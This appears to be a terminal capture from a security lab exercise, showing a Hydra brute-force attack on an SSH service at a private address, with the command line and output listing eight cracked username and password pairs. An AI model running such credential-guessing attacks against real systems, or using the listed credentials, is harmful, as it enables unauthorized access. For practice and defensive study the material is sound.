 └─$ hydra -L usuarios -P passwords ssh://10.0.1.50:2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-09 11:23:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 84 login tries (l:12/p:7), ~6 tries per task
[DATA] attacking ssh://10.0.1.50:2222/
[2222][ssh] host: 10.0.1.50   login: user1   password: iloveyou
[2222][ssh] host: 10.0.1.50   login: user2   password: ilovesummer
[2222][ssh] host: 10.0.1.50   login: user2   password: ilovesummer
[2222][ssh] host: 10.0.1.50   login: juani   password: 1234
[2222][ssh] host: 10.0.1.50   login: lastimica   password: ilovelastimica
[2222][ssh] host: 10.0.1.50   login: pepe   password: iloveveranico
[2222][ssh] host: 10.0.1.50   login: alberto   password: iloveinvierno
[2222][ssh] host: 10.0.1.50   login: alvaro   password: ilovesummer
1 of 1 target successfully completed, 8 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-09 11:23:59